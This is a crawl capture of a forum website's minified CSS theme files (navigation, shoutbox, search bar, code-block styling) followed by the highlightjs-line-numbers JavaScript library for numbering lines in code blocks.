(min-width:1140px){.footer__nav__links__item__link{padding:18px 12px}}.footer__nav__links__item__link:link,.footer__nav__links__item__link:visited,.footer__nav__links__item__link:hover,.footer__nav__links__item__link:active{color:#ccc;text-decoration:none}.footer__nav__links__item__link:hover,.footer__nav__links__item__link:active{color:#fff;background:rgba(85,85,85,0.6)}.footer__nav__links__item__link .icon svg{width:16px;height:16px;vertical-align:middle;margin-top:-2px;margin-left:auto;margin-right:auto;margin-right:2px}.footer__nav__links__item__link .icon svg *{fill:#999 !important}.footer__nav--internal{text-transform:uppercase}.footer__nav--social{text-align:right}.copyright{display:none;background:#444;font-size:0.75em;color:#999;margin:0;text-align:center;padding:10px 0}.blog_updates{text-align:center;border:1px solid #ccc;background:#f5f5f5;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px;padding:8px 12px;margin:10px 0 0}.blog_updates strong{margin-right:6px}.blog_updates .date{color:#666;font-size:0.8em;margin-left:6px}.blog_updates.release{background-color:#fff6bf;border-color:#ffd324}.blog_updates.latest{background-color:#D6ECA6;border-color:#8DC93E}.blog_updates.important{background-color:#FFEAEA;border-color:#e06666}.social{padding:12px;text-align:center}.social .intro{color:#666;margin-right:16px}.social .twitter,.social .facebook,.social .youtube,.social .discord{margin:0 16px 0 0;border-left:1px solid #ddd;padding:0 0 0 16px}.social .twitter a,.social .facebook a,.social .youtube a,.social .discord a{padding-left:25px}.social .twitter a{background:url(https://mybb.com/assets/images/twitter.png) left center no-repeat}.social .facebook a{background:url(https://mybb.com/assets/images/facebook.png) left center no-repeat}.social .youtube a{background:url(https://mybb.com/assets/images/youtube.png) left center no-repeat}.social .discord a{background:url(https://mybb.com/assets/images/discord.png) left center no-repeat}#forum{font-family:"Open Sans",sans-serif;font-size:14px;line-height:1.5}#forum #panel .upper{background:#e1e1e1;border:none;color:#777;padding:0}#forum #panel .upper .wrapper{padding-top:90px;padding-bottom:12px}#forum #panel .lower{background:#f2f2f2;border:none;padding:0}#forum #panel .lower .wrapper{padding-top:10px;padding-bottom:10px}#forum #panel a:link,#forum #panel a:visited{color:#555;text-decoration:none}#forum #panel a:hover,#forum #panel a:active{color:#ff7500;text-decoration:underline}#forumMenu ul.top_links{float:right;font-weight:bold;text-align:right;margin:0 5px 0 0}#forumMenu ul.top_links a.search{background-position:0 0}#forumMenu ul.top_links a.memberlist{background-position:0 -20px}#forumMenu ul.top_links a.calendar{background-position:0 -40px}#forumMenu ul.top_links a.help{background-position:0 -60px}#forum #footer .upper{border-radius:5px;border:1px solid #bbb}.old-site-header,.old-site-footer{display:none}#extend .extend-feature{background:#f2f2f2;padding-top:85px;padding-bottom:10px;border:none}#extend .extend-feature .extend-nav__list__item__link{color:#007fd0}#extend .extend-feature .extend-nav__list__item__link:hover,#extend .extend-feature .extend-nav__list__item__link:active{color:#ff7500}#extend .extend-primer{padding-top:20px}#extend .extend-primer .navigation .active{font-weight:400;font-family:Asap,sans-serif;font-size:3em;color:#222}#extend .extend-page{padding-bottom:40px}#extend .extend-project__title{font-size:2.4em;font-weight:400;color:#222;font-family:Asap,sans-serif}

--- FILE ---
content_type: text/css
request_url: https://blog.ckforum.com/cache/themes/theme62/calendar_ck.min.css?t=1764692389
body_size: 313
content:
.trow_sep > div.float_right.smalltext > a:link{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;vertical-align:middle!important;background-color:#ffc107;display:inline-block;padding:.25em .4em;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;padding-right:.6em;padding-left:.6em;border-radius:10rem;color:#fff;font-size:100%;font-weight:700}.trow_sep > div.float_right.smalltext > a:visited{color:#fff}.trow2 > div.float_right.smalltext > a:link{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;vertical-align:middle!important;background-color:#007bff;display:inline-block;padding:.25em .4em;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;color:#fff;font-size:100%;font-weight:700;padding-right:.6em;padding-left:.6em;border-radius:10rem}.trow2 > div.smalltext >  a:link{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;vertical-align:middle!important;background-color:#047bfe;display:inline-block;padding:.25em .4em;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;color:#fff;font-size:100%;font-weight:700;padding-right:.6em;padding-left:.6em;border-radius:10rem}.trow1 > div.smalltext >  a:link{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;vertical-align:middle!important;background-color:#037bfd;display:inline-block;padding:.25em .4em;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:.25rem;color:#fff;font-size:100%;font-weight:700;padding-right:.6em;padding-left:.6em;border-radius:10rem}.trow2 > div.smalltext >  a.nodeco:link,a.nodeco:visited{color:#fff;text-transform:capitalize}.trow1 > div.smalltext >  a.nodeco:link,a.nodeco:visited{color:#fff;text-transform:capitalize}.trow1 > .trow1 > div.smalltext >  a.nodeco:link,a.nodeco:visited{color:#fff;text-transform:capitalize}td.trow2.trow_shaded > span.largetext{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important;vertical-align:middle!important;background-color:#ffc107;display:inline-block;padding:0.25em 0.4em;line-height:1;text-align:center;white-space:nowrap;vertical-align:baseline;border-radius:0.25rem;padding-right:0.6em;padding-left:0.6em;border-radius:10rem;color:#fff;font-size:100%;font-weight:700}.largetext.trow_shaded{animation:blink 1s step-start 0s infinite;-webkit-animation:blink 1s step-start 0s infinite}.trow_shaded{background:#fff}.trow2>div.float_right.smalltext > a:link,.trow2>div.float_right.smalltext > a:visited{color:#fff}

--- FILE ---
content_type: text/css
request_url: https://blog.ckforum.com/cache/themes/theme62/hack_line_code.min.css?t=1764692389
body_size: 572
content:
.hljs-ln{border-collapse:collapse}.hljs-ln td{padding:0;white-space:pre}.hljs-ln-n:before{content:attr(data-line-number)}td.hljs-ln-line.hljs-ln-numbers{padding-right:8px;width:20px;text-align:right;vertical-align:middle}table.hljs-ln{display:table;border-collapse:separate;box-sizing:border-box;text-indent:initial;border-spacing:6px 0px;border-color:grey;width:100%}.hljs-ln-numbers{color:#a1a160;font-size:9px}.hljs-ln > tbody > tr:nth-of-type(even){background-color:none}.hljs-ln > tbody > tr:nth-of-type(odd){background-color:#012a4a}code.hljs.language-php > span{display:block}.hljs-ln-numbers{text-align:right;border-right:1px solid #d24a8a;vertical-align:top;padding-right:5px;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;padding-left:5px}.hljs-ln-code{padding-left:10px}.hljs{display:inline-block;overflow-x:auto}code{white-space:pre-wrap;overflow:auto}.hljs-string{white-space:inherit}pre code.hljs{display:block;overflow-x:auto;white-space:inherit;font-family:Consolas,Monaco,monospace;font-style:inherit}code.hljs{padding:3px 5px}.hljs-comment,.hljs-quote{color:#455b95}.hljs-deletion,.hljs-name,.hljs-regexp,.hljs-selector-class,.hljs-selector-id,.hljs-tag,.hljs-template-variable,.hljs-variable{color:#ff9da4}.hljs-built_in,.hljs-link,.hljs-literal,.hljs-meta,.hljs-number,.hljs-params,.hljs-type{color:#ffc58f}.hljs-attribute{color:#ffeead}.hljs-addition,.hljs-bullet,.hljs-string,.hljs-symbol{color:#d1f1a9}.hljs-section,.hljs-title{color:#bbdaff}.hljs-keyword,.hljs-selector-tag{color:#ebbbff}.hljs{background:#002451;color:#fff}.hljs-emphasis{font-style:inherit}.hljs-strong{font-weight:700}.hljs-ln td{color:#455b95}

--- FILE ---
content_type: text/css
request_url: https://blog.ckforum.com/cache/themes/theme62/refurb_theme.min.css?t=1764692389
body_size: 978
content:
.navbar.navbar-expand-xl .navbar-collapse .navbar-nav{align-items:baseline}ul.nav.navbar-nav > li >div > a > h5{margin-right:-10px}.cknavright{position:relative;right:101px}.ckblockfixemenu{background:transparent;display:inline-flex;width:458px;min-width:458px;padding:0;flex-direction:row;flex-wrap:nowrap;align-content:center;align-items:center}.ck-b1{position:relative;left:124px;z-index:1}.ck-b2{position:relative;left:130px;z-index:1}.ck-b3{position:relative;right:28px}.ck-b4{position:relative;right:-129px}.navbar-brand{font-size:1.1rem}.imgportalavatar{border-radius:50%;-webkit-box-shadow:0 15px 20px rgb(0 0 0 / 30%);width:4%;height:auto;float:left;margin-right:20px;position:relative;top:-45px}.avatarmenu{width:28px;border-radius:50%;-webkit-box-shadow:0 15px 20px rgb(0 0 0 / 30%);width:31px;height:auto;float:left;left:9px;margin-right:7px;position:relative;top:0px}.trow1:hover.nothover{background:#fff}.trow2:hover.nothover{background:#fff}.cklogo{width:131px;position:relative;top:-3px}select.ckselectsearch{width:100%}div.ckselectsearch{width:100%}td.trow1 > strong > a,td.trow2 > strong > a,td.trow1.forumdisplay_regular > div> span > span > a,td.trow1.forumdisplay_sticky > div> span > span > a,td.trow2.forumdisplay_regular > div> span > span > a,td.trow2.forumdisplay_sticky > div> span > span > a{color:#899bf7;font-family:'Varela Round',sans-serif;font-size:18px!important}td.trow1 > div > span  > a,td.trow2 > div > span  > a{color:#899bf7;font-family:'Varela Round',sans-serif;font-size:18px!important}td.thead > div > div.smalltext{color:#282323}element.style{}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.align-middle{vertical-align:middle!important}.badge-primary{color:#fff;background-color:#007bff}.badge-pill{border:1px solid #fff;border-radius:58px}element.style{}.badge-pill{border:1px solid #fff;border-radius:58px}.badge-primary{color:#fff;background-color:#007bff}.align-middle{vertical-align:middle!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.shadow{box-shadow:0 .5rem 1rem rgba(0,0,0,.15)!important}.align-middle{vertical-align:middle!important}.badge-primary{color:#fff;background-color:#007bff}.badge-pill{padding-right:0.6em;padding-left:0.6em;border-radius:10rem}.badge{font-size:66%}span.align-middle.badge.badge-info.badge-pill.shadow{color:#fff;background-color:#047bfe}.sceditor-container{background:padding-box #232429;border:1px solid #d9d9d9}.pm_alert{color:#000}a.button:link,a.button:visited,a.button:active{color:#fff;display:inline-block;padding:4px 8px;margin:2px 2px 6px 2px;font-size:14px;background:#037bfd;border:1px solid #fff}a.button:hover{border-color:#452ae9}input[type="checkbox"],input[type="radio"]{margin-right:5px}#cat_96_img{filter:invert(100)}.margck{padding-left:15px}.scrollToTop{background:linear-gradient(to right,#fc466b75,#3f5efb75)!important;color:white;position:fixed;z-index:4000;bottom:132px;right:20px;border-radius:2px;padding:0px 11px;cursor:pointer;display:block;font-size:18px;border-radius:50%}.scrollToDown{background:linear-gradient(to right,#fc466b75,#3f5efb75)!important;color:white;position:fixed;z-index:4000;bottom:89px;right:20px;border-radius:2px;padding:0px 11px;cursor:pointer;display:block;font-size:18px;border-radius:50%}.linkthemeck{position:relative;left:97px;top:3px}div.float_right > span.smalltext > strong > a{color:#fff}

--- FILE ---
content_type: text/css
request_url: https://blog.ckforum.com/cache/themes/theme62/searchck.min.css?t=1764692389
body_size: 587
content:
.searchck{width:307px;display:block;margin:0;padding:0;position:relative;left:144px}.search-bar input,.search-btn,.search-btn:before,.search-btn:after{transition:all 0.25s ease-out}.search-bar input,.search-btn{width:3em;height:3em;border:0;box-sizing:border-box;margin:0;padding:0}.search-bar input:invalid:not(:focus),.search-btn{cursor:pointer}.search-bar,.search-bar input:focus,.search-bar input:valid{width:68%}.search-bar input:focus,.search-bar input:not(:focus) + .search-btn:focus{outline:transparent}.search-bar{margin:auto;padding:0em;justify-content:right;max-width:20em}.search-bar input{background:transparent;border-radius:1.5em;box-shadow:0 0 0 0.1em #000 inset;padding:0.75em;transform:translate(0.5em,0.5em) scale(0.5);transform-origin:100% 0;-webkit-appearance:none;-moz-appearance:none;appearance:none}.search-bar input::-webkit-search-decoration{-webkit-appearance:none}.search-bar input:focus,.search-bar input:valid{background:#fafafa;border-radius:0.375em 0 0 0.375em;box-shadow:0 0 0 0.1em #a9bef3 inset;transform:scale(1);color:#000;font-weight:600;font-size:14px}.search-btn{background:#000;border-radius:0 0.75em 0.75em 0 / 0 1.5em 1.5em 0;padding:0.75em;position:relative;transform:translate(0.25em,0.25em) rotate(45deg) scale(0.25,0.125);transform-origin:0 50%}.search-btn:before,.search-btn:after{content:"";display:block;opacity:0;position:absolute}.search-btn:before{border-radius:50%;box-shadow:0 0 0 0.2em #f1f1f1 inset;top:0.75em;left:0.75em;width:1.2em;height:1.2em}.search-btn:after{background:#f1f1f1;border-radius:0 0.25em 0.25em 0;top:51%;left:51%;width:0.75em;height:0.25em;transform:translate(0.2em,0) rotate(45deg);transform-origin:0 50%}.search-btn span{display:inline-block;overflow:hidden;width:1px;height:1px}.search-bar input:focus + .search-btn,.search-bar input:valid + .search-btn{background:#2762f3;border-radius:0 0.375em 0.375em 0;transform:scale(1)}.search-bar input:focus + .search-btn:before,.search-bar input:focus + .search-btn:after,.search-bar input:valid + .search-btn:before,.search-bar input:valid + .search-btn:after{opacity:1}.search-bar input:focus + .search-btn:hover,.search-bar input:valid + .search-btn:hover,.search-bar input:valid:not(:focus) + .search-btn:focus{background:#0c48db}.search-bar input:focus + .search-btn:active,.search-bar input:valid + .search-btn:active{transform:translateY(1px)}

--- FILE ---
content_type: text/css
request_url: https://blog.ckforum.com/cache/themes/theme62/Lien_effects1.min.css?t=1764692389
body_size: 92
content:
.post_body > a:not(.post_author){box-shadow:inset 0 0px 0 #405efb;transition:all .3s ease-in-out}.post_body > a:not(.post_author):hover{color:#fff;box-shadow:inset 0 -20px 0 #405efb}.post_body > ul > li > a:not(h2,.author_information,.noeffet){box-shadow:inset 0 0px 0 #405efb;transition:all .3s ease-in-out}.post_body > ul > li > a:not(h2,.author_information,.noeffet):hover{color:#fff;box-shadow:inset 0 -20px 0 #405efb}.trow1 > ul:not(h2,.author_information,.category_ul,ul.star_rating,ul.star_rating_notraded) > li > a{box-shadow:inset 0 0px 0 #405efb;transition:all .3s ease-in-out}.trow1 > ul:not(h2,.author_information,.category_ul,ul.star_rating,ul.star_rating_notraded) > li > a:hover{color:#fff;box-shadow:inset 0 -20px 0 #405efb}a.mycode_url:not(#shoutbox){box-shadow:inset 0 0px 0 #405efb;transition:all .3s ease-in-out}a.mycode_url:not(#shoutbox):hover{color:#fff;box-shadow:inset 0 -20px 0 #405efb}

--- FILE ---
content_type: text/css
request_url: https://blog.ckforum.com/cache/themes/theme62/menu_nav_ckdark.min.css?t=1764692389
body_size: 772
content:
.navbar{border:none;box-shadow:0px 10px 17px -12px rgb(0 0 0 / 15%);box-shadow:0 0 5px #7a7477}.navbar:not(.fixed-bottom) .navbar-collapse{border-top-width:1px;border-top-style:none}.navbar ul{padding-left:11px}.navbar .navbar-toggler-icon{color:#999;font-size:1.8em}.navbar .navbar-nav.navbar-right{display:flex;align-items:center;width:298px}.navbar .dropdown-menu>[class*="dropdown-"]{text-align:left;border:none;box-shadow:0px 5px 10px -9px rgb(178 171 237)}.navbar .dropdown-menu .dropdown-header{font-size:1em;cursor:default}.dropdown-header > h5{padding-left:14px;padding-bottom:0px;padding-top:0px}.navbar.navbar-expand-xl .navbar-collapse,.navbar.navbar-expand-xl .navbar-collapse .navbar-nav>*,.navbar.navbar-expand-xl .navbar-collapse>:not(.navbar-nav):not([class$="-divider"]):not(.nav-separator){background:#fff}.dropdown-menu{background:#fff;box-shadow:0 0 5px #7a7477}.dropdown-divider{border-top:1px solid #232429}.navbar.navbar-expand-xl .navbar-collapse .navbar-nav{align-content:center;align-items:center}.navbar.navbar-expand-xl .navbar-collapse{align-items:center;min-height:50px;margin-right:19px;margin-left:8px}.navbar .navbar-brand{color:#000;font-size:16px;font-weight:300}.navbar>.container,.navbar>.container-fluid{background:#fff}.navbar{line-height:38px}.navbar .navbar-collapse .navbar-nav:not(.nav-toolbar)>:not(.show),.navbar .navbar-collapse>:not(.navbar-nav):not([class$="-divider"]):not(.nav-separator),.navbar.fixed-bottom .navbar-collapse{border-bottom-color:transparent}.navbar .dropdown-toggle,.navbar .nav-item>a,.navbar .nav-link,.navbar .navbar-brand,.navbar .navbar-text{padding:4px}a.navbar-brand.ckbrand{margin-left:10px}.navbar.navbar-expand-xl .navbar-collapse,.navbar.navbar-expand-xl .navbar-collapse .navbar-nav>*,.navbar.navbar-expand-xl .navbar-collapse>:not(.navbar-nav):not([class$="-divider"]):not(.nav-separator){background:#fff}.navbar.navbar-inverse .navbar-nav .dropdown-menu{background-color:#fff;color:#000;border-color:#fafafa}.navbar.navbar-inverse .dropdown-toggle,.navbar.navbar-inverse .nav-item>.nav-link,.navbar.navbar-inverse .navbar-brand,.navbar.navbar-inverse .navbar-text{line-height:inherit;color:#000;font-weight:400}.navbar.navbar-inverse .navbar-toggler .navbar-toggler-icon{background-color:#fff;color:#000;border:1px solid #000;font-weight:400}.navbar.navbar-inverse .nav-item>a{color:#000;font-weight:400}.navbar.navbar-inverse .navbar-nav .dropdown-menu .dropdown-header,h5.dropdown-header > strong > a:link,a:visited{color:#000}.dropdown-menu fa,.fab,.fal,.far,.fas{color:#323232}.navbar:hover .navbar-brand:hover:not(.ckbrand,h5.dropdown-header > a){color:#fff;background:linear-gradient(to right,#fc466b,#3f5efb)!important}h5.dropdown-header:hover{color:#fff;background:linear-gradient(to right,#fc466b,#3f5efb)!important}h5.dropdown-header:hover > a:hover{color:#fff}.navbar.navbar-inverse:not(.no-open-arrow) .navbar-nav > [class*="drop"].show::after,.navbar.navbar-inverse:not(.no-open-arrow) .navbar-nav > [class*="drop"].show::before,.navbar.navbar-inverse .navbar-brand:focus,.navbar.navbar-inverse .navbar-brand:hover,.navbar.navbar-inverse .nav-item > .dropdown-toggle:not(.collapsed){background:none}.navbar.navbar-inverse .nav-item:hover > .dropdown-toggle:not(.collapsed){background:linear-gradient(to right,#fc466b,#3f5efb)!important}.nav-item.dropdown.show > div{background-color:unset}.ckresp{width:188px}

--- FILE ---
content_type: text/css
request_url: https://blog.ckforum.com/cache/themes/theme62/shoutbox.min.css?t=1764692389
body_size: 956
content:
#shoutbox{font-weight:900;font-family:'Varela Round',sans-serif;-webkit-border-top-left-radius:11px;-webkit-border-top-right-radius:11px;border-top-left-radius:11px;border-top-right-radius:11px;background:#fff}.expcolimage{top:9px}.expcolimage a:link,.expcolimage a:visited{color:#899bf7;text-decoration:none;text-transform:none;top:9px}#shoutbox a:link{color:#0072BC;text-decoration:none;text-transform:none}#shoutbox .head{padding:8px;text-transform:uppercase}#shoutbox .head  a:link,a:visited{color:#899bf7;text-decoration:none;text-transform:none}#shoutbox.front .head{cursor:pointer}#shoutbox .head .right{float:right;margin:0;font-size:13px}#shoutbox.collapsed .head{opacity:0.6}#shoutbox.collapsed .body{display:none}#shoutbox .panel{}#shoutbox .minposts,#shoutbox .blocked{padding:6px;font-size:11px}#shoutbox .panel.minposts{background:#232429;color:#899bf7}#shoutbox .panel.blocked{background:#232429;color:#899bf7}#shoutbox .panel p{margin:0}#shoutbox .window{border-top:solid 0px rgba(0,0,0,0.1);overflow-y:scroll;background:#fafafa;font-size:13px}#shoutbox .data{display:table;width:100%;border-top:solid 2px rgba(0,0,0,0.1)}#shoutbox.front .data{border-top:none}#shoutbox .entry{display:table-row !important;width:100%;transition:background-color 0.2s}#shoutbox .entry:nth-child(even){background-color:rgba(0,0,0,0.01)}#shoutbox .entry.new{background-color:rgba(255,255,100,0.1)}#shoutbox .entry:target{background-color:rgba(50,200,255,0.1)}#shoutbox .entry > div{border-bottom:dashed 1px rgba(0,0,0,0.05)}#shoutbox .entry:last-child > div{border-bottom:none}#shoutbox .entry > div{display:table-cell;padding:6px}#shoutbox .entry:hover{background-color:#e3f1fd}#shoutbox .avatar img{margin:0 auto;vertical-align:middle;max-height:20px;max-width:20px;border:solid 1px rgba(255,255,255,0.1);box-shadow:0 0 2px rgba(0,0,0,0.1);cursor:pointer;border-radius:50%;-webkit-box-shadow:0 15px 20px rgba(0,0,0,0.3)}#shoutbox .user{border-right:solid 1px rgba(0,0,0,0.05);text-align:right;white-space:nowrap}#shoutbox .text{width:100%;color:#000;word-break:break-all;word-wrap:break-word;font-size:small}#shoutbox .info{font-size:11px;color:#AAA;white-space:nowrap}#shoutbox .entry.unread .info:before{display:inline-block;position:relative;top:-2px;margin-right:10px;height:4px;width:4px;content:'';background:rgba(255,100,0,0.8);border-radius:10px}#shoutbox .info a{color:inherit}#shoutbox .mod{padding:6px 8px;font-size:9px;font-weight:bold;color:#AAA;text-decoration:none}#shoutbox .mod:nth-of-type(2){margin-right:5px;border-left:solid 1px rgba(0,0,0,0.1)}#shoutbox  .ip{margin-right:10px;color:#CECECE}.text.form-control.mr-sm-1{color:#fff;background-color:#1395e836;border-color:#65bcf3}table{border-collapse:inherit}#shout_sw.front{float:right;background:url(../../.././images/collapse.png);width:16px;height:16px;margin-top:7px;margin-left:9px}#shout_sw{position:relative;top:0px}#shout_sw div .front .collapse{float:right;background:url(../../.././images/collapse_collapsed.png);width:16px;height:16px;margin-top:7px;margin-left:9px}#shoutbox .head a:link,a:visited{position:relative;top:-2px}#shoutbox > thead > tr > td > div.head{font-size:16px;color:#fff}.badge-info{color:#899af6;background-color:#047bfe}#shout_sw.front{float:right;background:url(../../.././images/collapse.png);width:16px;height:16px;margin-top:7px;margin-left:9px}#shout_sw div .front .collapse{float:right;background:url(../../.././images/collapse_collapsed.png);width:16px;height:16px;margin-top:7px;margin-left:9px}

--- FILE ---
content_type: text/css
request_url: https://blog.ckforum.com/cache/themes/theme62/Tread_prefix.min.css?t=1764692389
body_size: -22
content:
.ets_tfp{position:relative;top:10px;margin-left:10px}.ets_tfp .caption{}.ets_tfp .reset{}.ets_tfp .num{}.ets_tfp .active{}.ets_tfp a{}

--- FILE ---
content_type: text/css
request_url: https://blog.ckforum.com/cache/themes/theme62/pcard.min.css?t=1764692389
body_size: 541
content:
.controw{padding-right:0.5em;padding-left:0.5em}.contentdiv{min-height:205px;border-radius:11Px}.contthead{max-height:10px}.cardbodyck{margin-bottom:0px}.linkck{position:relative;top:0px;color:#fff!important;font-size:1.5em;text-shadow:.1em .1em 0 hsl(200 50% 30%)}.linkckuser{color:yellow!important}.trowbottonck{max-height:15px;background:linear-gradient(to right,#fc466b,#3f5efb)!important;border-bottom-left-radius:10px;border-bottom-right-radius:10px;border-right:0px;border-bottom:0px}small.text-muted{text-shadow:0.1em 0.1em 0 hsl(200deg 50% 30%)}.card.shadow-sm{background:#fff}.roundedck{border-radius:1.30rem!important}.imgtuto{width:94px;height:80px;filter:drop-shadow(2px 4px 6px #1b1c22)}.fondcasetuto1{}div.media-body.fondcasetuto1{min-height:80px;border-radius:1.10rem!important;filter:drop-shadow(2px 4px 6px black)}#tuto_premierecase{width:89%;min-height:52px;display:flex;align-content:center;justify-content:space-around;border-radius:1.2rem!important;font-size:17px}span#tuto_premierecase> a.mycode_url:hover{box-shadow:inset 0 -36px 0 #ec49775e}#tutock{background:#fff;margin:0}a.ckunderline:active,a.ckunderline:link,a.ckunderline:visited{font-size:16px;text-decoration:none;font-weight:600;color:#000}.ckunderline:hover:after{transition:width .3s;width:7rem;will-change:width}.ckunderline:after{width:50px;background:linear-gradient(to right,#fc466b,#3f5efb)!important;border-radius:290394px;content:" ";display:block;height:0.25rem;margin-top:0.5rem}.wt-ck{width:94%;align-content:center}

--- FILE ---
content_type: text/css
request_url: https://blog.ckforum.com/cache/themes/theme62/menumediacorrection.min.css?t=1764692389
body_size: 274
content:
@media (max-width:1199px){.linkthemeck{position:relative;left:0px;top:3px}.navbar.navbar-expand-xl .navbar-collapse .navbar-nav{align-content:unset;align-items:unset;display:flex;flex-wrap:nowrap;flex-direction:row;justify-content:flex-start;width:100%}.ck-b1,.ck-b2,ck-
	b3,.ck-b4,.searchck,.cknavright{left:unset;margin-bottom:13px}.ck-b2{left:20px}.ck-b3{left:73px}.ck-b4{left:94px}.cknavright{left:0px}.navbar.navbar-expand-xl:not(.caret-bootstrap) .navbar-collapse .nav-item>.dropdown-toggle:after{right:-30px}.far.fa-calendar-alt{margin-left:50px}.avatarmenu{-webkit-box-shadow:0 5px 5px rgb(0 0 0 / 30%);top:7px}.navbar.navbar-inverse .nav-item:hover > .dropdown-toggle:not(.collapsed),.navbar.navbar-inverse .nav-item:hover > .dropdown-toggle{height:60px}.search-bar{display:inline-flex;justify-content:flex-start;position:relative;left:-51px}}

--- FILE ---
content_type: text/css
request_url: https://blog.ckforum.com/cache/themes/theme62/progress_read_scroll.min.css?t=1764692389
body_size: 95
content:
.progress-container{position:fixed;bottom:0;z-index:1;width:100%;height:5px;background:#f1f1f1;visibility:hidden}.progress-bar{background:linear-gradient(to right,#fc466b,#3f5efb)!important;width:0%;height:16px}#textprogress{position:absolute;top:5px;left:11.1em;font-size:0.8em;background:none;color:yellow;z-index:999;width:21px;text-align:center}

--- FILE ---
content_type: application/javascript
request_url: https://blog.ckforum.com/jscripts/highlightjs-line-numbers.min.js
body_size: 4641
content:
!(function (r, o) {
    "use strict";
    var e,
        i = "hljs-ln",
        l = "hljs-ln-line",
        h = "hljs-ln-code",
        s = "hljs-ln-numbers",
        c = "hljs-ln-n",
        m = "data-line-number",
        a = /\r\n|\r|\n/g;
    function u(e) {
        for (var n = e.toString(), t = e.anchorNode; "TD" !== t.nodeName; ) t = t.parentNode;
        for (var r = e.focusNode; "TD" !== r.nodeName; ) r = r.parentNode;
        var o = parseInt(t.dataset.lineNumber),
            a = parseInt(r.dataset.lineNumber);
        if (o == a) return n;
        var i,
            l = t.textContent,
            s = r.textContent;
        for (a < o && ((i = o), (o = a), (a = i), (i = l), (l = s), (s = i)); 0 !== n.indexOf(l); ) l = l.slice(1);
        for (; -1 === n.lastIndexOf(s); ) s = s.slice(0, -1);
        for (
            var c = l,
                u = (function (e) {
                    for (var n = e; "TABLE" !== n.nodeName; ) n = n.parentNode;
                    return n;
                })(t),
                d = o + 1;
            d < a;
            ++d
        ) {
            var f = p('.{0}[{1}="{2}"]', [h, m, d]);
            c += "\n" + u.querySelector(f).textContent;
        }
        return (c += "\n" + s);
    }
    function n(e) {
        try {
            var n = o.querySelectorAll("code.hljs,code.nohighlight");
            for (var t in n) n.hasOwnProperty(t) && (n[t].classList.contains("nohljsln") || d(n[t], e));
        } catch (e) {
            r.console.error("LineNumbers error: ", e);
        }
    }
    function d(e, n) {
        "object" == typeof e &&
            r.setTimeout(function () {
                e.innerHTML = f(e, n);
            }, 0);
    }
    function f(e, n) {
        var t,
            r,
            o =
                ((t = e),
                {
                    singleLine: (function (e) {
                        return !!e.singleLine && e.singleLine;
                    })((r = (r = n) || {})),
                    startFrom: (function (e, n) {
                        var t = 1;
                        isFinite(n.startFrom) && (t = n.startFrom);
                        var r = (function (e, n) {
                            return e.hasAttribute(n) ? e.getAttribute(n) : null;
                        })(e, "data-ln-start-from");
                        return (
                            null !== r &&
                                (t = (function (e, n) {
                                    if (!e) return n;
                                    var t = Number(e);
                                    return isFinite(t) ? t : n;
                                })(r, 1)),
                            t
                        );
                    })(t, r),
                });
        return (
            (function e(n) {
                var t = n.childNodes;
                for (var r in t) {
                    var o;
                    t.hasOwnProperty(r) && ((o = t[r]), 0 < (o.textContent.trim().match(a) || []).length && (0 < o.childNodes.length ? e(o) : v(o.parentNode)));
                }
            })(e),
            (function (e, n) {
                var t = g(e);
                "" === t[t.length - 1].trim() && t.pop();
                if (1 < t.length || n.singleLine) {
                    for (var r = "", o = 0, a = t.length; o < a; o++)
                        r += p('<tr><td class="{0} {1}" {3}="{5}"><div class="{2}" {3}="{5}"></div></td><td class="{0} {4}" {3}="{5}">{6}</td></tr>', [l, s, c, m, h, o + n.startFrom, 0 < t[o].length ? t[o] : " "]);
                    return p('<table class="{0}">{1}</table>', [i, r]);
                }
                return e;
            })(e.innerHTML, o)
        );
    }
    function v(e) {
        var n = e.className;
        if (/hljs-/.test(n)) {
            for (var t = g(e.innerHTML), r = 0, o = ""; r < t.length; r++) {
                o += p('<span class="{0}">{1}</span>\n', [n, 0 < t[r].length ? t[r] : " "]);
            }
            e.innerHTML = o.trim();
        }
    }
    function g(e) {
        return 0 === e.length ? [] : e.split(a);
    }
    function p(e, t) {
        return e.replace(/\{(\d+)\}/g, function (e, n) {
            return void 0 !== t[n] ? t[n] : e;
        });
    }
    r.hljs
        ? ((r.hljs.initLineNumbersOnLoad = function (e) {
              "interactive" === o.readyState || "complete" === o.readyState
                  ? n(e)
                  : r.addEventListener("DOMContentLoaded", function () {
                        n(e);
                    });
          }),
          (r.hljs.lineNumbersBlock = d),
          (r.hljs.lineNumbersValue = function (e, n) {
              if ("string" != typeof e) return;
              var t = document.createElement("code");
              return (t.innerHTML = e), f(t, n);
          }),
          ((e = o.createElement("style")).type = "text/css"),
          (e.innerHTML = p(".{0}{border-collapse:collapse}.{0} td{padding:0}.{1}:before{content:attr({2})}", [i, c, m])),
          o.getElementsByTagName("head")[0].appendChild(e))
        : r.console.error("highlight.js not detected!"),
        document.addEventListener("copy", function (e) {
            var n,
                t = window.getSelection();
            !(function (e) {
                for (var n = e; n; ) {
                    if (n.className && -1 !== n.className.indexOf("hljs-ln-code")) return 1;
                    n = n.parentNode;
                }
            })(t.anchorNode) || ((n = -1 !== window.navigator.userAgent.indexOf("Edge") ? u(t) : t.toString()), e.clipboardData.setData("text/plain", n), e.preventDefault());
        });
